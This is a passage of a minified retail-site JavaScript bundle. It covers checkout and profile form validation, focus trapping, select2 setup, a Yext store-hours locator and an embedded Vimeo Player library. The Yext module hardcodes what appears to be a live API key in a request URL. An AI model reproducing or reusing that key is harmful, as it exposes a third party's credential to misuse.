input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],140:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],141:[function(e,t,n){"use strict";var i,s,a={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],s=e.find(n).filter(":visible"),a=s[s.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(a.focus(),t.preventDefault()):document.activeElement===a&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),s=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(s=s.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),s.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),s.unwrap(),i=null,s=null)}}};t.exports=a},{}],142:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function s(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,s,a,r;n=$(this).hasClass("select2-hidden-accessible"),s=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",s+=e?" mobile-device ":"",a=$(this)[0][0].classList.toString()||"",a+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:a,selectionCssClass:s},r=$(this).data("settings");var o=$.extend(!0,i,r);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){s()}),$(document).ajaxStop(function(){s()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:s}},{"../util":137,"./viewports":144}],143:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],144:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],145:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,s={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},a={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return s.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!s.phone[n.val().toLowerCase()])return!0;var i=s.phone[n.val().toLowerCase()],a=this.optional(t),r=i.test($.trim(e));return a||r},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=s.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=s.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=s.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=s.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return s.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var r={regex:s,settings:a,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=r},{}],146:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var s=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=s}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],147:[function(e,t,n){"use strict";var i={initYext:function(e){for(var t=SitePreferences.YEXT_STORESDATAAPI_URLEXTENSIONS,n=[],s=1;s<=t.length;s++){var a="https://liveapi.yext.com/v2/accounts/me/locations?api_key=74daf99313eb1189e461442a605c448b&v=20071001"+t[s-1];t.length===s?$.getJSON(a,function(t){var s=t.response.locations;n=n.concat(s),setTimeout(function(){for(var t=0;t<e.length;t++)if(e[t].yextStoreId){function s(n){return n.id==e[t].yextStoreId}var a=n.find(s);i.initYextAddress(a),i.initYextStoreHours(a),i.initYextSpecialHours(a)}},1e3)}):$.getJSON(a,function(e){var t=e.response.locations;n=n.concat(t)})}},initYextStoreHours:function(e){if(e){for(var t=e?$(".js-"+e.id+"-store-hours"):"",n=e?e.hours.split(","):"",i=storeClosedText,s=storeClosedText,a=storeClosedText,r=storeClosedText,o=storeClosedText,l=storeClosedText,c=storeClosedText,d=0;d<7;d++)if(n[d]){var u=n[d].split(":"),p=u[0]+"",f=(u[1]<10?0+u[1]:u[1])+":"+u[2]+" - "+u[3]+":"+u[4];switch(p){case"1":c=f;break;case"2":i=f;break;case"3":s=f;break;case"4":a=f;break;case"5":r=f;break;case"6":o=f;break;case"7":l=f}}$(t).find(".js-"+e.id+"-monday-hour").html(i),$(t).find(".js-"+e.id+"-tuesday-hour").html(s),$(t).find(".js-"+e.id+"-wednesday-hour").html(a),$(t).find(".js-"+e.id+"-thursday-hour").html(r),$(t).find(".js-"+e.id+"-friday-hour").html(o),$(t).find(".js-"+e.id+"-saturday-hour").html(l),$(t).find(".js-"+e.id+"-sunday-hour").html(c)}},initYextSpecialHours:function(e){if($(".js-"+e.id+"-special-dates").html(""),$(".js-"+e.id+"-special-hours").html(""),$(".js-"+e.id+"-special-hours-wrap").addClass("d-none"),e&&e.holidayHours){for(var t=0;t<e.holidayHours.length;t++){var n;if(e.holidayHours[t].hours){var i=e.holidayHours[t].hours.split(":");n=(i[0]<10?0+i[0]:i[0])+":"+i[1]+" - "+(i[2]+":"+i[3])}else n=1==e.holidayHours[t].isRegularHours?storeUsualHoursText:storeClosedText;var s=e.holidayHours[t].date.split("-"),a=s[2]+"/"+s[1]+"/"+s[0];$(".js-"+e.id+"-special-dates").prepend('<span class="d-block">'+a+"</span>"),$(".js-"+e.id+"-special-hours").prepend('<span class="d-block">'+n+"</span>")}$(".js-"+e.id+"-special-hours-wrap").removeClass("d-none")}},initYextAddress:function(e){e&&($(".js-"+e.id+"-address").html(e.address+","),$(".js-"+e.id+"-city").html(e.city+","),$(".js-"+e.id+"-postcode").html(e.zip))}};t.exports=i},{}],148:[function(e,t,n){(function(e,i){var s,a;s=this,a=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function s(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function a(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function r(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,s=n||i;if(!s)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=s,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(s);if(a(s))return s.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(s,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+a()+"."+a()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function s(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function a(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(s(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(s(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(s(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(s(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var a=e[this._id];return a&&a[0]===e?a[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var d,u=(function(e){var t,n,s;s=function(){var e,t,n,s=Object.prototype.toString,a=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(s){e=function(e,t,n){return e[t]=n,e}}function r(e,i){n.add(e,i),t||(t=a(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,s;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(s=o(i))?s.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function d(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&r(l,t))}function u(e,t,n,i){for(var s=0;s<t.length;s++)!function(s){e.resolve(t[s]).then(function(e){n(s,e)},i)}(s)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&r(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?r(function(){var s=new p(i);try{n.call(t,function(){e.apply(s,arguments)},function(){d.apply(s,arguments)})}catch(e){d.call(s,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&r(l,i))}catch(e){d.call(new p(i),e)}}}).call(t,e)},function(e){d.call(t,e)})}catch(e){d.call(t,e)}}n=function(){var e,n,i;return{add:function(t,s){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,s),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=s.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var s=e.length,a=Array(s),r=0;u(t,e,function(e,t){a[e]=t,++r===s&&n(a)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=s.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");u(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||s(),e.exports&&(e.exports=n[t])}(d={exports:{}}),d.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function m(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var s=i[t].indexOf(n);return-1!==s&&i[t].splice(s,1),p.set(e.element,i),i[t]&&0===i[t].length}var v=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,s){if(!a(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var r="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(r+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",r,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void s(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){s(t)}else s(new Error("“".concat(e,"” is not embeddable.")));else s(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";s(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function w(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function y(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var s=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=s&&s<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function _(e,t){var n,i=[];if((t=w(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),m(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var s=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return m(e,t,i),i}(e,t.method);s&&(i.push(s),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!a(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new u(function(e,n){var l=function(t){if(a(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var s=w(t.data);if(s&&"error"===s.event&&s.data&&"ready"===s.data.method){var r=new Error(s.data.message);return r.name=s.data.name,void n(r)}var o=s&&"ready"===s.event,l=s&&"ping"===s.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();_(i,s)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,s);b(r(c),c,t).then(function(e){var n,s,a,r=$(e,t);return i.element=r,i._originalElement=t,n=t,s=r,a=p.get(n),p.set(s,a),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&y(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new u(function(i,s){return t.ready().then(function(){f(t,e,{resolve:i,reject:s}),y(t,e,n)}).catch(s)})}},{key:"get",value:function(e){var t=this;return new u(function(n,i){return e=s(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),y(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new u(function(i,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:a}),y(n,e,t)}).catch(a)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");m(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new u(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return u.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new u(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);b(r(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(a(t.origin)&&t.data&&"spacechange"===t.data.event)for(var 